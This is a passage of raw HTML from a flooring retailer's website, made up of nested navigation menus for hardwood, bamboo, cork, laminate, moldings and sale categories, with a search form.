menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy syncore x by home legend"  href="/Syncore-X-by-Home-Legend"  class="rmp-menu-item-link"  role="menuitem"  >Syncore X by Home Legend</a></li></ul></li><li id="rmp-menu-item-22541" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop other types of flooring"  href="/Other-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Other Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Other Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22559" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy bamboo flooring"  href="/Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Bamboo"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22596" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy bamboo hardwoods"  href="/Bamboo-Hardwoods-737"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo Hardwoods</a></li><li id="rmp-menu-item-22597" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend bamboo"  href="/Home-Legend-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Bamboo</a></li><li id="rmp-menu-item-22598" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy teragren bamboo"  href="/Teragren-Bamboo-743"  class="rmp-menu-item-link"  role="menuitem"  >Teragren Bamboo</a></li><li id="rmp-menu-item-22599" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop wellmade bamboo floors"  href="/Wellmade-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Wellmade Bamboo</a></li></ul></li><li id="rmp-menu-item-22560" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop cork flooring online"  href="/Cork"  class="rmp-menu-item-link"  role="menuitem"  >Cork<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Cork"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22600" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wicanders cork online"  href="/Wicanders-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Wicanders Cork</a></li><li id="rmp-menu-item-22601" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="WE cork online"  href="/WE-Cork"  class="rmp-menu-item-link"  role="menuitem"  >WE Cork</a></li><li id="rmp-menu-item-22602" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend cork"  href="/Home-Legend-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Cork</a></li></ul></li><li id="rmp-menu-item-22540" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy laminate"  href="/Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Laminate<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Laminate"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-25595" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-laminate/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Laminate</a></li><li id="rmp-menu-item-22603" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend laminate"  href="/Home-Legend-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Laminate</a></li><li id="rmp-menu-item-22604" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington laminate online"  href="/Mannington-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Mannington Laminate</a></li></ul></li><li id="rmp-menu-item-22561" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="flooring tile"  href="/Tile"  class="rmp-menu-item-link"  role="menuitem"  >Tile</a></li></ul></li><li id="rmp-menu-item-22542" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="flooring accessories &#038; molding"  href="/Accessories-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Accessories &#038; Molding<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Accessories &amp; Molding"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22545" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="underlayment &#038; padding"  href="/Underlayment-Padding"  class="rmp-menu-item-link"  role="menuitem"  >Underlayment &#038; Padding</a></li><li id="rmp-menu-item-22544" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring transition moldings"  href="/Flooring-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Transition Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Transition Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22605" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim transition moldings"  href="/Amendoim-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Transition Moldings</a></li><li id="rmp-menu-item-22606" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ash transition moldings"  href="/Ash-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Ash Transition Moldings</a></li><li id="rmp-menu-item-22607" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Australian cypress transition moldings"  href="/Australian-Cypress-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Transition Moldings</a></li><li id="rmp-menu-item-22608" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="birch transition moldings"  href="/Birch-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Birch Transition Moldings</a></li><li id="rmp-menu-item-22609" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian cherry transition moldings"  href="/Brazilian-Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Transition Moldings</a></li><li id="rmp-menu-item-22610" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian chestnut transition moldings"  href="/Brazilian-Chestnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Transition Moldings</a></li><li id="rmp-menu-item-22611" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian redwood transition moldings"  href="/Brazilian-Redwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Transition Moldings</a></li><li id="rmp-menu-item-22612" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian teak transition moldings"  href="/Brazilian-Teak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Transition Moldings</a></li><li id="rmp-menu-item-22613" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian walnut transition moldings"  href="/Brazilian-Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Transition Moldings</a></li><li id="rmp-menu-item-22614" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cherry transition moldings"  href="/Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Cherry Transition Moldings</a></li><li id="rmp-menu-item-22615" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="hickory transition moldings"  href="/Hickory-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Hickory Transition Moldings</a></li><li id="rmp-menu-item-22616" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="maple transition moldings"  href="/Maple-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Maple Transition Moldings</a></li><li id="rmp-menu-item-22617" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonia rosewood transition moldings"  href="/Patagonia-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Patagonia Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22618" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pecan transition moldings"  href="/Pecan-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pecan Transition Moldings</a></li><li id="rmp-menu-item-22619" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pine transition moldings"  href="/Pine-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pine Transition Moldings</a></li><li id="rmp-menu-item-22620" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="red oak transition moldings"  href="/Red-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Red Oak Transition Moldings</a></li><li id="rmp-menu-item-22621" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Rift-Quartered-Red-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift-Quartered Red Oak Moldings</a></li><li id="rmp-menu-item-22622" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="rift quartered white oak moldings"  href="/Rift-Quartered-White-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift Quartered White Oak Moldings</a></li><li id="rmp-menu-item-22623" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany transition moldings"  href="/Royal-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22624" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Santos-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22625" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood transition moldings"  href="/Tiete-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22626" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood transition moldings"  href="/Tigerwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Transition Moldings</a></li><li id="rmp-menu-item-22627" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="walnut transition moldings"  href="/Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Walnut Transition Moldings</a></li><li id="rmp-menu-item-22628" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="white oak transition moldings"  href="/White-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >White Oak Transition Moldings</a></li></ul></li></ul></li><li id="rmp-menu-item-21254" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="hardwood flooring sale"  href="/Sale"  class="rmp-menu-item-link"  role="menuitem"  >Sale<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Sale"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring specials online"  href="/Flooring-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Specials<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Specials"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21743" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered hardwood specials online"  href="https://www.flooring.org/Engineered-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Hardwood Specials</a></li><li id="rmp-menu-item-21744" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid hardwood specials"  href="https://www.flooring.org/Solid-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Solid Hardwood Specials</a></li></ul></li><li id="rmp-menu-item-21296" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair part specials"  href="/Stair-Parts-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts Specials</a></li></ul></li></ul></div>			<div id="rmp-search-box-24575" class="rmp-search-box">
					<form action="https://www.flooring.org/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						</div>
						<button type="button"  aria-controls="rmp-container-24574" aria-label="Menu Trigger" id="rmp_menu_trigger-24574"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-24574" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-24574" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span>Responsive Menu</span>					</span>
							</div>
						<div id="rmp-menu-additional-content-24574" class="rmp-menu-additional-content">
					Add more content here...				</div>
			<div id="rmp-menu-wrap-24574" class="rmp-menu-wrap"><ul id="rmp-menu-24574" class="rmp-menu" role="menubar" aria-label="Main Menu"><li id="rmp-menu-item-21247" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="unfinished flooring"  href="/Unfinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21257" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid flooring"  href="/Unfinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21742" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory flooring"  href="/Unfinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21752" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut flooring"  href="/Unfinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Flooring</a></li><li id="rmp-menu-item-21753" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid maple flooring"  href="/Unfinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Maple Flooring</a></li><li id="rmp-menu-item-21754" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pecan flooring"  href="/Unfinished-Solid-Pecan-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pecan Flooring</a></li><li id="rmp-menu-item-21757" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pine flooring"  href="/Unfinished-Solid-Pine-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pine Flooring</a></li><li id="rmp-menu-item-21758" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid ash flooring"  href="/Unfinished-Solid-Ash-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Ash Flooring</a></li><li id="rmp-menu-item-21759" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid cherry flooring"  href="/Unfinished-Solid-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Cherry Flooring</a></li><li id="rmp-menu-item-21764" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid birch flooring"  href="/Unfinished-Solid-Birch-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Birch Flooring</a></li><li id="rmp-menu-item-21739" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak flooring"  href="/Unfinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21740" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak flooring"  href="/Unfinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21741" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid european oak flooring"  href="/Unfinished-Solid-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid European Oak Flooring</a></li></ul></li><li id="rmp-menu-item-21276" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered flooring"  href="/Unfinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21765" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered european oak flooring"  href="/Unfinished-Engineered-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered European Oak Flooring</a></li><li id="rmp-menu-item-21766" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak flooring"  href="/Unfinished-Engineered-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Flooring</a></li><li id="rmp-menu-item-21767" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak flooring"  href="/Unfinished-Engineered-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Flooring</a></li><li id="rmp-menu-item-21768" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut flooring"  href="/Unfinished-Engineered-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Flooring</a></li><li id="rmp-menu-item-21769" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered hickory flooring"  href="/Unfinished-Engineered-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Hickory Flooring</a></li><li id="rmp-menu-item-21770" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered maple flooring"  href="/Unfinished-Engineered-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Maple Flooring</a></li><li id="rmp-menu-item-21771" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered cherry flooring"  href="/Unfinished-Engineered-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Cherry Flooring</a></li></ul></li><li id="rmp-menu-item-21277" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished exotic flooring"  href="/Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21750" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid unfinished exotic flooring"  href="/Solid-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Solid Unfinished Exotic Flooring</a></li><li id="rmp-menu-item-21751" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered unfinished exotic flooring"  href="/Engineered-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Unfinished Exotic Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21248" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="pre finished flooring online"  href="/Prefinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21278" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop hardwood flooring brands "  href="/Hardwood-Flooring-Brands"  class="rmp-menu-item-link"  role="menuitem"  >Hardwood Flooring Brands<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hardwood Flooring Brands"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21773" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="armstrong hardwood"  href="/Armstrong-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Hardwood</a></li><li id="rmp-menu-item-21774" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bare roots hardwood"  href="/Bare-Roots-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots Hardwood</a></li><li id="rmp-menu-item-21775" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bruce hardwood"  href="/Bruce-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bruce Hardwood</a></li><li id="rmp-menu-item-21776" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="chesapeake hardwoods"  href="/Chesapeake-Hardwoods"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Hardwoods</a></li><li id="rmp-menu-item-26506" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/eagle-creek-hardwood-floors/"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Hardwood</a></li><li id="rmp-menu-item-25446" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/hartco-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Hartco</a></li><li id="rmp-menu-item-21777" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="home legend hardwood"  href="/Home-Legend-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Hardwood</a></li><li id="rmp-menu-item-21778" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="homewood flooring"  href="/HomerWood"  class="rmp-menu-item-link"  role="menuitem"  >HomerWood</a></li><li id="rmp-menu-item-21779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="indus parquet flooring"  href="/IndusParquet-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Indus Parquet Flooring</a></li><li id="rmp-menu-item-21780" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop johnson hardwood"  href="/Johnson-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Hardwood</a></li><li id="rmp-menu-item-21781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop kahrs flooring"  href="/Kahrs"  class="rmp-menu-item-link"  role="menuitem"  >Kahrs</a></li><li id="rmp-menu-item-21782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="lm flooring"  href="/LM-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >LM Flooring</a></li><li id="rmp-menu-item-21783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington floors"  href="/Mannington"  class="rmp-menu-item-link"  role="menuitem"  >Mannington</a></li><li id="rmp-menu-item-21784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mullican flooring"  href="/Mullican"  class="rmp-menu-item-link"  role="menuitem"  >Mullican</a></li><li id="rmp-menu-item-21785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ribadao floors"  href="/Ribadao-1319"  class="rmp-menu-item-link"  role="menuitem"  >Ribadao</a></li><li id="rmp-menu-item-21786" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop somerset floors"  href="/Somerset"  class="rmp-menu-item-link"  role="menuitem"  >Somerset</a></li><li id="rmp-menu-item-21787" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="triangulo flooring"  href="/Triangulo"  class="rmp-menu-item-link"  role="menuitem"  >Triangulo</a></li><li id="rmp-menu-item-21788" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ua floors online"  href="/UA-Floors"  class="rmp-menu-item-link"  role="menuitem"  >UA Floors</a></li><li id="rmp-menu-item-21789" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop us floors"  href="/US-Floors"  class="rmp-menu-item-link"  role="menuitem"  >US Floors</a></li></ul></li><li id="rmp-menu-item-21279" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished exotic flooring online"  href="/Prefinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-finished Exotic Flooring<div 